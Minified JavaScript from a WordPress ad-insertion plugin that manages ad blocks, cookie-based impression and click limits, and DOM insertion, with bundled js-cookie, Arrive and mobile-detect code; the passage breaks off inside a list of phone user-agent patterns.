ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SC